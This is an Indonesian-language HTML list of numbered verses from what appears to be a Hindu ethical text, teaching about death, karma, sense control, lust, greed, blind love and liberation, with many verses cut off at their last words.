<li>Oleh karena itu, manfaatkanlah dengan sebaik-baiknya saat hidup ini untuk melaksanakan kebajikan dan kebenaran, sebab diusia tua demikian banyaknya hambatan (kelemahan fisik &amp; penyakit) untuk melakukan kebajikan dan kebenaran dengan sepurna. Seperti keadaan orang tua renta yang masih bernafsu untuk berkelahi, lantaran kelemahan fisiknya ia akan jatuh bangun melakukannya; bagaikan srigala tua yang telah ompong ingin mengunyah tulang, sia-sialah usahanya itu dan ia hanya dapat menjilatinya</li>
<li>Kenapa orang selalu lupa bahwa ia akan mati pada akhirnya, bagaikan orang terhukum mati, hari-hari berlalu, semua akan membawanya semakin dekat dengan masa eksekusi; demikianlah keadaan makhluk hidup, saban hari waktu hidupnya semakin</li>
<li>Kematian tidak dapat ditolak dan waktunyapun tidak dapat diramalkan, oleh karenanya sangat kelirulah orang yang selalu mengulur-ngulur waktu untuk melakukan kebajikan dan kebenaran; kelirulah orang yang berpikir bahwa kebajikan yang seharusnya dilakukan hari ini akan dilakukannya esok</li>
<li>Sebab tidak ada yang dapat memutus hidup selain dari pada kematian, maka dari pada itu lakukanlah seolah dengan tergesa-gesa kebajikan dan kebenaran itu; bagaikan keadaan buah-buahan akhirnya ia akan jatuh juga ke tanah, demikianlah yang hidup pasti akan mati cepat atau lambat, maka percepatlah untuk melakukan hal-hal yang bajik dan benar dalam hidup</li>
<li>Kematian sudah ditetapkan waktunya oleh takdir Tuhan, walaupun terluka parah ia tidak akan mati jika belum takdirnya, sebaliknya jika sudah takdir, seseorang bisa mati walaupun hanya tertancap</li>
<li>Kesimpulannya, sekalian makhluk hidup diombang-ambingkan oleh kesengsaraan dan kematian; menyadari kenyataan ini, kenapa manusia masih saja melakukan kesenangan-kesenangan egoistiknya dengan menyengsarakan makhluk hidup</li>
<li>Sebab kematian itu senantiasa akan mengintai hidup kita, tidak perduli sedang duduk, tidur, berjalan, sedang makan dll. Menyadari kondisi ini kenapa kita masih enak-enakan tidur dalam kemalasan, bagaikan ikan dalam tempayan, hidupnya hanya menunggu</li>
<li>Bagaimanapun ‘pahit’ dan sulitnya hidup, mau tidak mau kita harus menjalaninya juga. Segala sesuatu yang merupakan karma haruslah dinikmati, hidup miskin kekurangan pangan, tuna wisma, tanpa pertolongan, bantuan dll, semua itu harus dijalani juga. Jika ingin merubah karma, lakukanlah kebajikan dan kebenaran mulai hari ini; sebab kelak ialah yang akan menemani hidup, sebagai kawan yang akan memberikan pertolongan setiap</li>
<li>Saat ajal tiba, isakan tangis sanak saudara dan kawan mengiringi; selanjutnya tiada siapapun yang menemani, bahkan pasangan hidup kitapun akan beranjak pergi dari kuburan, tiba saatnya kita berjalan sendiri saja dan hanya ditemani oleh karma bajik dan buruk saat</li>
<li>Masa anak-anak hilang oleh masa remaja, keremajaan hilang oleh kedewasaan, kedewasaan itu hilang oleh masa tua, dan semuanya hilang ditelan kematian. menyadari ini, mulai sekarang bergiatlah untuk mulai menabung kebajikan dan kebenaran, sebab ialah yang merupakan harta</li>
<li>Kekayaan-kekayaan duniawi tidak akan dapat dipergunakan untuk menghindar dari penyakit, usia tua, dan kematian.</li>
<li>Tidak kekallah keremajaan, kecantikkan, pun juga hidup ini; apalagi kepemilikan harta kekayaan, misalnya uang, emas, perak, pakaiaan dll, inilah yang harus diperhatikan oleh mereka yang bijaksana dan bebaskanlah diri dari ikatan-ikatan</li>
<li>Janganlah takabur akan usia muda yang sehat, jangan sombong atas berlimpahnya kekayaan yang dimiliki; hendaknya selalu waspada akan penyakit sosial dan kemiskinan moral, seperti kewaspadaan kita pada api, racun dan</li>
<li>Hendaknya inilah yang diwaspadai oleh para arif bijaksana: wanita jalang, lelaki hidung belang, para penjilat, manusia licik, kepikunan, tawaran kenikmatan, dan pada mereka yang hanya menghafal ilmu pengetahuan (doktrin agama) tanpa berusaha memahaminya dengan</li>
<li>Kodrat manusia tidak bisa lepas dari kesedihan, penyakit, usia tua, dan kematian; mereka yang cerdas menyadari dengan baik kenyataan tersebut dan tidak akan membiarkan dirinya diperbudak oleh kenikmatan-kenikmatan sesat, dan mereka yang bijaksana akan berusaha lepas dari kenikmatan- kenikmatan duniawi yang</li>
<li>Hidup bergantung pada badan, badan adalah tempat hidup; hidup menyebabkan badan ada; lenyapnya badan melenyapkan hidup, lenyapnya hidup berarti musnahnya badan; pendek kata antara hidup dan badan muncul bersamaan dan musnahnya pun bersamaan juga.</li>
<li>Karena perbuatan baik ataupun buruk dilakukan dengan perantaraan badan, maka badan itulah yang menerima akibat dari perbuatan baik ataupun buruk. Pada hakekatnya badan adalah pelaku dari perbuatan dan juga sebagai penerima akibat perbuatan</li>
<li>Sekalian makhluk dikuasai oleh waktu dan menderita dalam waktu, menyadari semuanya, jangan pernah sia-siakan waktu, dengan segera berbuatlah kebajikan dan<br />
<h4 class="tengah">Pitrayana &#8211; Dewayana</h4>
</li>
<li>Adalah dua jalan, 1) Pitrayana dan 2) Dewayana. Jalan pertama dianjuran untuk mereka yang hidup berumah tangga/Grehasta melalui pelaksanaan-pelaksanaan lima macam pengorbanan tulus (kehadapan Tuhan, roh leluhur, guru, manusia, alam lingkungan beserta isinya); sedangkan jalan kedua adalah jalan lepas dari ikatan nafsu duniawi dan</li>
<li>Mereka yang mengikuti jalan Pitrayana dapat mencapai Surga/kebahagiaan melalui pelaksanaan kurban, teguh pada kebenaran, ketaatan pada etika dan moral, namun karena mereka masih terikat oleh motif- motif akan hasil, pada akhirnya duka pasti menyertai kebahagiaannya; maka dari itu jalan kebebasanlah yang menjadi lebih tinggi, bebas dari harapan-harapan akan hasil dari segala aktivitasnya dan tetap berbahagia dalam situasi apapun.</li>
<li>Setelah segala pahala baik dari perbuatan bermotif dinikmati, maka kembalilah orang tersebut mengalami duka nestapa; bagaikan keadaan seekor tupai dalam menikmai makanan yang disimpannya untuk musim dingin, setelah makanan itu habis, diawal musim panas tersiksalah ia oleh perut laparnya dan kemudian ia harus kembali giat menimbun makanan untuk musim dingin berikutnya, begitulah keadaannya berulang- ulang.</li>
<li>Kedukaan hidup akibat terbelenggu motif-motif kerja dan prilaku, pada akhirnya selalu saja bermuara pada kesedihan, maka dari itu hindarkanlah diri dari keterikatan akan hasil dari segala kegiatan pun</li>
<li>Akibat terbelenggu oleh harapan akan hasil dari berbagai jenis pekerjaan, manusia diombang-ambing oleh perasaan suka dan duka. Apabila harapan itu tidak sesuai dengan keinginan, dukalah yang datang pada sang diri; walaupun seandainya hasil telah sesuai dengan harapan, tetap saja akan terlihat cacat dan kurangnya, inilah bukti bahwa sesungguhnya prosentase duka dalam kehidupan lebih besar dari</li>
<li>Sejak dilahirkan menjadi seorang bayi pun hingga hari tua tiba, manusia tersiksa oleh berbagai macam keinginan, dari hasrat buang hajat, perut lapar, kantuknya mata, dan oleh hasrat</li>
<li>Sebenarnya musuh ataukah sahabat dari manusia adalah dirinya sendiri; apabila ia membiarkan dirinya tenggelam dalam kubangan ego dan nafsu-nafsu indrawi lalu diperbudak olehnya, sang diri menjadi musuh baginya; demikian juga apabila manusia mampu melepaskan dirinya dari ego dan bijaksana terhadap nafsu-nafsu indrawinya, sang diri menjadi sahabat sejatinya. Maka dari itu selalulah berusaha untuk dapat terbebas dari ego dan dapat lepas dari cengkraman</li>
<li>Karena sesungguhnya pikiranlah yang menyebabkan kesengsaraan, pikiran itu selalu mengarahkan sang diri untuk tidak pernah merasa puas akan apapun, pikiran juga yang mengarahkan ucapan dan prilaku manusia untuk tenggelam dalam lingkaran nafsu dan kesesatan; maka dari itu hendaklah pikiran itu didamaikan, dan diarahkan menuju kesucian dan kebebasan dari ego dan nafsu-nafsu<br />
<h4 class="tengah"><span id="Kebodohan">Kebodohan</span></h4>
</li>
<li>Sesungguhnya musuh yang paling berbahaya bagi umat manusia adalah kebodohan, sebab kebodohan itu akan menyeret orang menuju perbuatan buruk dan</li>
<li>Duka muncul dari kebodohan, kebodohan muncul dari ego, dan ego itu bersumber dari kebodohan; maka kebodohan itulah penyebab dari</li>
<li>Oleh sebab itu waspadalah, lawanlah dengan sekuat tenaga kerakusan, demikian juga berantaslah pikiran egois dan keangkuhan, sebab rakus, egois dan angkuh adalah belenggu jiwa yang sangat kuat dan semu itu muncul dari</li>
<li>Hendaknya lenyapkanlah kebodohan dengan ilmu pengetahuan, seba ilmu pegetahuan akan mengantar manusia menuju kesadaran dan pemahaman mutlak akan hakekat segala sesuatu; mereka yang tercerahi akan mampu mengatar dirinya menuju kebahagiaan sejati. Sedangkan si bodoh akan tetap berada dalam lingkaran</li>
<li>Bagaikan keberadaan orang buta yang hendak mencari jalan pulang, amat besarlah kesusahan yang dialaminya, demikianlah mereka yang bodoh, dunia ini menjadi tempat kesengsaraan</li>
<li>Tiada disangsikan lagi, orang bodoh selalu merasakan kepedihan hati. ia menjadi kesal bertemu dengan orang-orang yang dibencinya, ia birahi jika bertemu dengan orang-orang yang disukainya; demikianlah dikarenakan oleh kebodohan, mereka diombang-ambing oleh suasana</li>
<li>Seperti keberadaan seorang pandai emas yang sedang melebur emas, jika kurang cakap dan giat proses peleburan berlangsung lama; sebaliknya jika cakap dan giat, emas itu dapat dengan cepat<br />
<h4 class="tengah"><span id="Penyeimbangan-Indra">Penyeimbangan Indra</span></h4>
</li>
<li>Demikianlah keberadaan sang jiwa dalam usaha pembersihannya agar menjadi suci dan bebas dari ego angkara, jika cerdas dan berusaha dengan giat niscaya jiwa dengan cepat dapat disucikan; sebaliknya jika bodoh dan malas, meskipun dalam beratus-ratus inkarnasi jiwa belum juga bisa</li>
<li>Bagaikan orang yang secara rutin membersihkan badannya, ia tidak memerlukan waktu lama untuk mandi; tidak demikian halnya dengan orang yang jarang mandi, diperlukan waktu lama dan usaha yang keras agar dapat terbebas dari kotoran. Demikianlah kemarahan, kerakusan, dan segala bentuk pencemaran indra-indra harus dibersihkan dengan giat dari</li>
<li>Cara menghilangkan kemarahan janganlah ambil hati hinaan. Cara menghilangkan birahi sesat jangan sampai dirasuki asmara buta. Cara menghilangkan kebodohan tinggalkanlah kebingungan. Cara menghilangkan keserakahan/kerakusan, sadarlah terhadap kemampuan diri dan puaskan hati. cara menghilangkan ikatan duniawi, sadarlah akan hakekat segala sesuatu yang tidak pernah</li>
<li>Adapun harapan/khayalan akan tercapainya sesuatu dileyapkan oleh kesadaran akan kuasa Kelekatan pada kemewahan dan kesenangan dileyapkan oleh ketidakterlekatan diri padanya. belenggu cinta dan kasih sayang dapat dikendorkan oleh keyakinan akan ketidakkekalan hidup. Kesusahan dan kedukaan hati dilenyapkan oleh pengendalian indra-indra dalam yoga.</li>
</ol>
<ol start="410">
<li>Kesombongan diberantas oleh kasih sayang, nafsu dilenyapkan oleh perasaan puas dan gembira; kemalasan dihilangkan oleh usaha, kebimbangan pun keragu-raguan dihilangkan oleh kemantapan dan keyakinan pada</li>
<li>Jika keangkuhan dan keakuan dapat dimusnahkan, cinta kasih masyarakat akan datang; jika nafsu birahi dapat dikendalikan dengan baik, kenikmatan sejati akan diperoleh; jika kemarahan dapat dihilangkan, lenyaplah musuh-musuh dan perasaan curiga; jika mampu lepas dari nafsu indrawi, tidak akan ada lagi kesedihan.</li>
<li>Masing-masing Indra selalu menuntut kepuasannya, orang yang bijaksana akan mengendalikan indra- indranya dengan baik, sebab jika indra tanpa kendali, ia akan menjauhkan orang dari perbuatan-perbuatan bajik dan</li>
<li>Untuk menangkis datangnya nafsu birahi sesat, hendaknya orang jangan merindukan hubungan terlarang, jangan memikirkannya, jangan menyentuhnya, jangan melihat apapun yang menyebabkan munculnya nafsu sesat itu. Jika birahi dapat di kendalikan, pastilah akan jauh dari</li>
<li>Sebab munculnya birahi sesat bersumber dari kegairahan pada sesuatu yang tidak pantas, jika hasrat hati itu tidak dapat dikekang dan bertambah kuat pastilah orang akan tenggelam dalam kesesatan. Maka dari itu orang yang bijaksana tidak akan membiarkan dirinya diperbudak oleh nafsu</li>
<li>Orang bijaksana paham betul baik-buruk segala sesuatu, ia memiliki pemahaman sempurna akan hakekat apapun; ia yang tercerahi dapat melihat dunia yang tadinya kejam menjadi ramah, yang tadinya buruk menjadi indah, yang tadinya kurang kini berlimpah.</li>
<li>Segala yang ada dan tersedia disemesta ini adalah milik bersama sekalian makhluk, hanya orang-orang serakahlah yang beranggapan bahwa ia adalah pemiliknya, lalu mereka terjebak dan diperbudak oleh kebencian dan kelobaan hati; sedangkan bagi orang bijaksana hanya kepuasan hati itulah yang dijadikannya harta</li>
<li>Bagi orang bijaksana kelekatan pada objek-objek indra itulah yang justru di</li>
<li>Orang-orang sengsara dan merana kerena ditinggal kekasihnya, sedangkan bagi mereka yang bijaksana tidak akan ada kesedihan yang melemahkan hati, sebab paham betul akan hukum ketidak</li>
<li>Usahakanlah segala sesuatu untuk tujuan kebajikan, hendaknya dipertimbangkan betul kemalasan diri, sebab inilah sumber dari</li>
<li>Maka bagi mereka yang hendak memperoleh kebahagiaan sejati, istirahatlah pada jam istirahat, bekerjalah pada jam kerja, jangan melamun, jangan diperbudak birahi, jangan mabok, jangan malas, jangan berbuat jahat, dan kendalikanlah nafsu-nafsu indrawi.</li>
<li>Pengendalian pikiran harus terus di usahakan, jangan biarkan hawanafsu bebas bergerak semaunya, sebab kejahatan pasti muncul dari liarnya nafsu yang akhirnya akan menenggelamkan orang pada duka</li>
<li>Orang yang diperbudak nafsu dan mereka yang selalu memenuhi kenikmatan indrawinya sungguh tidak akan pernah merasa puas walau segala upaya telah dilakukan untuk memanjakan nafsu indrawinya itu, bagaikan usaha ayam hutan yang hendak berteduh pada bayangan burung elang, kapankah ia akan terhindar dari panas</li>
<li>Birahi sesat itu jika dituruti tidak akan pernah terpuaskan, meskipun orang telah memberikan apa yang diidam-idamkannya; makin dituruti makin hebat keadaannya. Bagaikan api yang menyala karena minyak, semakin banyak dituangi semakin bertambah besar saja nyalanya.<br />
<h4 class="tengah">Wanita Jalang &#8211; Lelaki Hidung Belang</h4>
</li>
<li>Tidak ada yang menyamai kehebatan birahi sesat dalam membuat kesengsaraan, maka dari itu jauhi wanita jalang/lelaki hidung belang itu, jangan pernah diangan-angankan, sebaiknya ditinggalkan</li>
<li>Adapun mereka yang kehilangan akal, wanita jalang/lelaki hidung belang inilah salah satu penyebabnya; mereka menjual harta benda dan bahkan harga diri sekalipun demi wanita jalang/lelaki hidung; inilah awal dari segala kesengsaraan, oleh karena itu jangan sampai hati tertambat</li>
<li>Wanita jalang/lelaki hidung belang sesungguhnya lebih berbahaya dari badai, banjir bandang, api yang berkobar-kobar, ataupun bisa yang</li>
<li>Sebab wanita jalang/lelaki hidung belang senantiasa akan memancing nafsu birahi lalu mengikat si bodoh dalam tali temali asmaranya yang</li>
<li>Tidak ada yang menjadi pantangan bagi wanita jalang/lelaki hidung belang, ia tidak membedakan apakah orang tua ataukah bocah, jika nafsu birahinya datang semua orang digoda dan diajak melakukan senggama.</li>
<li>Umumnya wanita jalang/lelaki hidung belang itu berprilaku buruk, tidak dapat diatur walau telah dibatasi. Meskipun mereka berpendiikan agama, moral dan budi pekerti; jika ada kesempatan lupalah ia akan agama, moral pun budi</li>
<li>Bagaimanapun sulitnya ilmu pengetahuan ia dapat dipahami jika tekun mempelajarinya; namun sebaliknya, pikiran wanita jalang/lelaki hidung belang sangat sulit untuk diketahui dan tidak ada kepastian jika ia akan dapat</li>
<li>Tidak ada puas-puasnya api itu, meskipun semua bahan bakar dibumi ini dituangkan padanya tidak akan membuat nyalanya mengecil, bahkan akan semakin besar dan berkobar-kobar saja keadaannya; demikian juga laut tiada pernah penuh mesikupun dialiri oleh jutaan sungai-sungai besar; demikian juga sang maut tidak pernah berhenti mengambil jiwa-jiwa makhluk hidup. Demikianlah keadaan wanita jalang/lelaki hidung belang yang tiada pernah puas akan birahi dan</li>
<li>Tidak akan ada akhirnya, jika perbuatan-perbuatan tercela wanita jalang/lelaki hidung belang itu diceritakan. Bilamana ada orang yang berlidah seribu menceritakan kejelekannya dalam seratus tahun dan ia tidak mengerjakan pekerjaan lain selain bercerita, pasti tidak akan berakhir juga ceritanya</li>
<li>Wanita jalang/lelaki hidung belang itu adalah bara dari lawan jenisnya, apabila wanita/lelaki birahi datang padanya, pasti akan hancur lebur dan kehilangan dayanya; sebaliknya jika orang berlaku bijaksana dan hatinya tidak dkuasai oleh wanita jalang/lelaki hidung belang, niscaya ia akan selalu berkeadaan</li>
<li>Sesungguhnya wanita jalang/lelaki hidung belang itu tidak ubahnya seperti sulap yang berbahaya, maka dari itu ia dijauhi oleh wanita/lelaki yang bijaksana, apalagi oleh orang yang telah bersuami</li>
<li>Kebiasaan wanita jalang dan lelaki hidung belang senantiasa menimbulkan kesengsaraan bagi yang lainnya, ia jugalah yang menjauhkan orang dari kewajiban dan rutinitas kerja; mereka yang bijaksana menyadari akan hal ini dan tidak akan tergoda oleh kenikmatan birahi</li>
<li>Adalah kepunyaan paling pribadi dari lelaki hidung belang dan wanita jalang yang sesungguhnya sangat menjijikkan lagi pula sangat kotor dan berpenyakitan; mestinya benda itu dijauhi saja, beruntunglah orang jika tidak sampai lekat dan rindu birahi</li>
<li>Sebab didunia ini, sungguhpun orang cukup bijaksana, tiada luput ia dari nafsu birahi pada organ-organ seksual lawan</li>
<li>Organ-organ seksual itu membuat banyak manusia bingung dan tergila-gila padanya, mereka seolah menjadi buta dan tuli</li>
<li>Tiada berdaya sesungguhnya orang jika selalu mengikuti nafsu birahinya yang sesat, semakin diikuti semakin bertambah kuat saja, tidak akan pernah menjadi puas ia akan</li>
<li>Terlalu menjijikkan organ-organ seks lelaki hidung belang dan wanita jalang itu jika dibicarakan, ia dipenuhi oleh bakteri-bakteri dan penyakit yang</li>
<li>Oleh karena itu hendaknya dijauhi saja lelaki hidung belang dan para wanita jalang, jangan didengarkan rayuannya, jangan dipandang wajahnya yang penuh birahi dan ajakan-ajakan sesat, jangan sampai tergoda padanya.</li>
<li>Jangan tidak waspada akan datangnya nafsu birahi, jangan berfikir, jangan berbicara, jangan sampai melakukan birahi<br />
<h4 class="tengah"><span id="Birahi-Dan-Kebencian">Birahi Dan Kebencian</span></h4>
</li>
<li>Bagaikan api dalam rongga kayu, ia akan membakar kayu itu tanpa sisa, mati seluruhnya hingga ke akar, dahan, ranting dan daun-daunya. Demikianlah nafsu birahi sesat itu dalam hati, ia pasti akan melenyapkan kebajikan, kekayaan, dan kebebasan. Nafsu birahi sesat itu senantiasa terkait dengan kebencian, selama nafsu birahi sesat itu ada dalam diri, kebencian pasti</li>
<li>Nafsu birahi sesat itu adalah belenggu utama umat manusia, jika ada orang yang mampu terbebas darinya, niscaya ia akan memperoleh alam sugawi, dimana tiada lagi kematian, kesengsaraan dan</li>
<li>Mereka yang mampu mengendalikan birahinnya, mampu mengendalikan amarahnya, tahan terhadap kecaman dan pujian, niscaya akan menjadi bijaksana.</li>
<li>Orang janganlah terbakar oleh kemarahan, biarpun didera fitnah, ejekan, kata-kata kasar dll; jangan pula melakukan fitnah, ejekan, dan berkata-kata kasar pada orang yang dianggap sesat sekalipun; sebab Tuhanlah yang maha tahu akan salah dan benar perbuatan</li>
<li>Mereka yang dipengaruhi oleh pikiran sesat, kemudian akan berkeinginan sesat, berikutnya akan berusaha sesat, lalu mencintai<br />
<h4 class="tengah"><span id="Cinta-Buta">Cinta Buta</span></h4>
</li>
<li>Yang disebut cinta buta itu, adalah sumber dari segala sumber bencana, yang menimbulkan kebencian dan ketakutan. Cinta buta diakui sebagai yang terjahat dari kejahatan, sungguh amat mengerikanlah akibat dari cinta buta</li>
<li>Mereka yang diperbudak cinta buta akan melakukan segalanya demi cintanya yang sesat, ia menjadi bodoh dan kehilangan kecerdasan, ia kehilangan jatidiri dan sesungguhnyalah ia telah binasa dalam hidupnya.</li>
<li>Masa kecil berganti dewasa, masa dewasa berganti masa tua; demikian juga kesehatan akan berganti kesakitan; pun juga hidup akhirnya akan mati. Sebaliknya cinta sesat itu tidak pernah mati walaupun badan mati; ia tetap melekat kuat pada roh jika anda belum menemukan cara untuk</li>
<li>Perhatikanlah orang tua itu, rambutnya telah rontok, badanya kurus kering dan bungkuk; demikian juga giginya telah tanggal semua, berjalan terhuyung-huyung karena kaki sudah tidak kuat lagi menyangga tubuhnya; akan tetapi keinginannya akan hidup yang berlimpah kekayaan sedikitpun tidak berkurang, sangat kukuh dan tidak</li>
<li>Tidak ada apapun didunia ini yang dapat memenuhi keinginan, sebab orang yang diperbudak keinginan tiada bedanya dengan usaha si bodoh yang hendak memenuhi samudra dengan air</li>
<li>Jika kekayaan dan harta bertambah, bertambah jugalah keinginan itu, bagaikan keadaan tanduk lembu yang akan menjadi semakin besar dan panjang jika si lembu semakin dewasa dan semakin gemuk, demikianlah keinginan itu akan menjadi semakin bertambah hebat jika segala kemauannya</li>
<li>Tiada bedanya keinginan itu dengan keberadaan seorang wanita yang dapat menundukkan suaminya, dengan tega si istri menyuruh suaminya mengerjakan pekerjaan-pekerjaan yang tidak pantas untuk dilakukan; demikianlah kehebatan keiinginan apabila selalu dituruti segala kehendaknya, niscaya ia akan memperbudak korbannya dan dibawalah mereka menuju</li>
<li>Sesungguhnya sangat hebat pengaruh keinginan itu, timbulnya permusuhan, peperangan, dan berbagai kejahatan disebabkan olehnya; sebaliknya jika orang mampu menguasai keinginan maka tiada permusuhan dan dendam kesumat baginya, tiada kemiskinan pun kekayaan dan dapat terbebas dari duka nestapa.</li>
<li>Bagaimanakah rupa dan wujud dari keinginan? Adalah sesuatu yang tidak berbadan namun sangat kuat melekat dalam badan, tidak mungkin tersingkirkan oleh orang-orang jahat; ia tidak turut musnah apabila badan sakit, merana dan sengsara, bahkan dapat tetap bertahan hidup walaupun badan telah mati. Jika keinginan itu dapat ditundukkan dan dikendalikan, kebahagiaan sejati pasti</li>
<li>Jika seluruh kesenangan di bumi dan kesenangan pahala surga disatukan, kemudian beratnya itu ditimbang dengan kebahagiaan sejati karena dapat terbebas dari keinginan, maka kesenangan bumi dan surga itu menjadi seringan kapas yang melayang tertiup</li>
<li>Keinginan itulah yang melahirkan keserakahan, tiada bedanya keserakahan itu dengan buaya, karena keduanya sama kejam menenggelamkan orang ke dalam kesengsaraan, jika keserakahan bertambah hebat timbullah kejahatan, adapun kejahatan itu mendatangkan penderitaan dan</li>
<li>Singkatnya keinginan menimbulkan keserakahan, keserakahan merupakan rumah dari segala macam kejahatan, jika orang telah di kuasai oleh keserakahan ia pasti akan menjadi jahat, walau awalnya ia bijaksana dan suci</li>
<li>Semakin besar keserakahan itu, semakin bertambah besar saja ketidak puasan hati, jika orang tidak puas pastilah mengalami kesedihan dan kedukaan. Apabila keserakahan itu mengacaukan pikiran maka tiadagunalah kebijaksanaan dan segala ilmu pengetahuan yang</li>
<li>Melalui keserakahan harta kekayaan didapatkan, setelah berhasil munculah ketakutan akan adanya pencurian, perampokan dll; apabila harta itu berkurang bukan main sedih hatinya, apabila menjadi bangkrut rasanya lebih buruk dari kematian; singkat kata keserakahan itu hanya menimbulkan kesedihan dan kedukaan hati</li>
<li>Setelah berhasil memperoleh harta hasil keserakahan, berikutnya munculah kecongkakan, kebingungan dan kesusahan. Menjadi congkak karena harta diperoleh dengan mudah, bingung karena harta hasil kejahatan, dan susah karena takut harta akan segera</li>
<li>Mereka yang memperoleh harta dengan cara jahat, tiada orang yang tidak dicurigainya, bahkan ia juga curiga pada api yang bisa membakar hartanya, pada air yang bisa menghayutkan hartanya, pada angin yang bisa menerbangkan hartanya; bagaikan keberadaan sang maut yang selalu ditakuti oleh makhluk hidup. Dalam kecurigaan dan ketakutan kapankah kebahagiaan itu diperoleh?</li>
<li>Tiada bedanya harta sesat itu dengan daging dendeng, semua tempat ditakutinya; jika ia ditaruh di atas burunglah yang ditakutinya, jika dibawah anjinglah yang ditakutinya, jika ditaruh di air ikanlah yang ditakutinya; semua tempat mendatangkan kecurigaan bagi orang yang memperoleh hartanya dengan cara sesat.</li>
<li>Tiada yang abadi, persaudaraan, pernikahan, dan persahabatan yang terjalin semuanya kelak akan berpisah; bahkan lekatnya roh dengan badan sekalipun, kelak apabila tiba waktunya akan dipisahkan oleh maut. Menyadari itu semua apa sebabnya manusia menginginkan perolehan harta dengan cara yang</li>
<li>Banyak orang yang berani mempertaruhkan nyawanya dan membunuh demi harta; ada orang yang mau menjual harga dirinya pun orang lain demi harta; bahkan banyak orang yang mau menjadi penjilat demi harta; demikian kuatnya keinginan akan perolehan harta, padahal ketika ia mati tidak akan ada sedikitpun yang bisa dibawanya ke alam</li>
<li>Harta sesat adalah harta hasil keserakahan, keserakahan itu adalah sumber dari segala jenis kejahatan, kejahatan menghasilkan dosa, dari dosa diperolehlah neraka.</li>
<li>Tiga yang dapat membuat manusia itu mabuk dan bingung, diantaranya: 1) lawan jenis (pria/wanita); 2) harta (kekayaan) dan 3) tahta (kekuasaan). Jika ada orang yang dikuasai olehnya, ia sesungguhnya sedang tidur atau pingsan dalam</li>
<li>Hasrat akan kekayaan dan nafsu sesat pada lawan jenis berkeadaan sama dengan riaknya ombak, sama- sama goncang, berkeadaan tidak tetap, dan tidak bisa diprediksi; karena sifatnya yang berubah-ubah hendaknya orang bijaksana tidak lekat padanya, sebab kenikmatan yang diberikan oleh harta dan nafsu sesat itu sama persis dengan kenikmatan jika berlindung dibawah mulut ular yang</li>
<li>Janganlah menjadi bingung, jangan berlebih-lebihan dalam mengejar harta, hendaknya dilakukan secara wajar dan benar, sebab hasrat badaniah dan panca indra itu adalah rintangan terberat dari umat</li>
<li>Kemiskinan dan kekayaan itu terlihat berbeda, seolah-olah si miskin adalah wujud kesengsaraan dan si kaya adalah wujud kebahagiaan; padahal jika dicermati, orang kaya yang tidak perah merasa puas akan selalu saja diganggu oleh perasaan takut bangkrut sedangkan si miskin yang puas dengan hidupnya berhasil memperoleh</li>
<li>Orang-orang yang suka mengejar perolehan harta secara sesat, tidak ada satupun dari mereka yang dapat terbebas dari kesusahan juga tidak ada satupun dari mereka yang akan memperoleh kebahagiaan sejati; maka dari itu orang bijak tidak akan mengumpulkan harta dengan cara sesat, bahkan pikiran-pikiran tentang kesesatan itu dengan cepat hendaknya dienyahkan dari dalam</li>
<li>Suka dan duka sejatinya disebabkan oleh pikiran sendiri; orang menjadi suka hatinya melihat suatu yang menyenangkan, sebaliknya orang dapat mengalami duka nestapa ketika melihat sesuatu yang tidak menyenangkan; seseorang menjadi senang ketika dapat memungut sekeping emas sebaliknya yang kehilangan menjadi berduka; orang berduka karena kecurian sedangkan si pencuri bergembira mendapat harta curian. Inilah yang menjadi alasan bahwa sesungguhnya suka dan duka itu di sebabkan oleh subjektifitas pikiran.</li>
</ol>
<ol start="474">
<li>Sangat sukar memperoleh harta kekayaan; sangat berat tanggung jawab untuk mensejahterakan keluarga, namun sebaliknya sangat mudah untuk memperoleh kesengsaraan, mereka yang dapat memahami ketiganya berdasarkan kewajiban pasti dapat terbebas dari belenggu</li>
<li>Maka dari itu hendaknya segala sesuatu yang terkait dengan keduniawian dilakukan atas dasar kewajiban dan jangan sampai terikat olehnya, bagaikan keadaan sang ular yang melepaskan kulitnya dengan ikhlas demi perkembangan dirinya menuju</li>
<li>Mereka yang terikat kuat oleh perasaan cinta buta, sesungguhnya sangat gemar hidup dalam kesedihan dan duka hati; bagaikan menusuk jatung sendiri dengan tombak.</li>
<li>Karena cinta buta itulah asal mula dari kesedihan hati, perasaan yang buta itu membuat hidup terkekang dan terbelenggu duka</li>
<li>Jika sangat lekat cinta buta itu pada keluarga, hingga segala cara hendak dilakukan demi kemewahan keluarga, keadaan orang ini sama dengan seekor gajah tua yang dengan sengaja menenggelamkan diri dan keluarganya dalam lumpur.</li>
<li>Mereka yang mencintai anak dan istrinya secara buta hingga tanpa sadar melakukan tindakan-tindakan yang justru menyesatkan keluarganya berkeadaan layaknya orang yang tanpa sadar minum minuman keras hingga mabuk, mereka menjadi bingung, kacau pikirannya dan membahayakan orang</li>
<li>Kelurga, istri, bahkan anak dengan sengaja harus dinasehati, dimarahi bahkan dihukum jika mereka melakukan tindakan-tindakan jahat; keluarga, istri, bahkan anak hendaknya dengan rela ditinggalkan ketika ajal</li>
<li>Apapun yang berlebih-lebihan hendaknya ditinggalkan saja, karena tidak mungkin akan membawa pada kebaikan; demikian juga cinta yang berlebih-lebihan hanya akan membawa orang pada kesengsaraan</li>
<li>Jangan memikirkan lagi ikatan-ikatan duniawi, harta, keluarga anak dan istri ketika ajal menjemput, bebaskan diri dari ikatan-ikatan duniawi agar dapat mencapai</li>
<li>Sesunggunya segala kesenangan dan duka dalam hidup ini terkait erat dengan kehidupan</li>
<li>Sesungguhnya orang terpisah kemudian bertemu kemudian berpisah lalu bertemu lagi pada akhirnya akan terpisah juga oleh kematian, walaupun kelak dapat bertemu lagi dalam kehidupannya yang akan</li>
<li>Demikianlah persahabatan terjalin, pernikahan terjadi, anak dilahirkan pada akhirnya semua akan dipisahkan oleh sang maut kematian, oleh karena itu janganlah terlalu besedih apalagi sampai menyengsarakan diri apabila perpisahan itu<br />
<h4 class="tengah"><span id="Pembebasan">Pembebasan</span></h4>
</li>
<li>Tiada yang tahu akan penjelmaan manusia, tidak juga dapat diketahui berapa banyak penjelmaan yang telah dilalui, berkali-kali pernah menjadi ayah, ibu, sumi, istri, dan anak; menyadari siklus ini siapakah yang sebenarnya dengan permanen dapat dikatakan seketurunan, dan yang manakah dapat anda tunjuk satu keturunan permanen dengan anda?</li>
<li>Tidak ada hubungan yang kekal, bahkan hubungan anda dengan badan pun tidak kekal, suatu saat dan pasti akan tiba saatnya anda berpisah dengan badan</li>
<li>Dinyatakan hidup datang dari ketiadaan dan akan kembali tiada, menyadari ini yang manakah sesungguhnya menjadi hak milik secara permanen, sedangkan cepat atau lambat akan tiba saatnya dimana anda akan berpisah dengan sesuatu yang dianggap kepunyaan</li>
